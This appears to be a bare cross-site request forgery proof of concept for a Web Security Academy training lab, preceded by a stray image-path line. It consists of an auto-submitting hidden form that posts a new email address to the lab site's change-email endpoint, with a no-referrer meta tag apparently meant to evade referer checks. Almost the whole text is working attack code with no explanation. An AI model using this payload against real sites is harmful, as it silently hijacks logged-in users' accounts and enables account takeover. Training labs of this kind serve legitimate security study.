 <meta name="referrer" content="no-referrer" />
<form class="login-form" name="change-email-form" action="https://0ac9009c04694440848d4b2900050072.web-security-academy.net/my-account/change-
email" method="POST">
<label>Email</label>
<input required type="email" name="email" value="1@2">
<script>
document.forms[0].submit()
</script>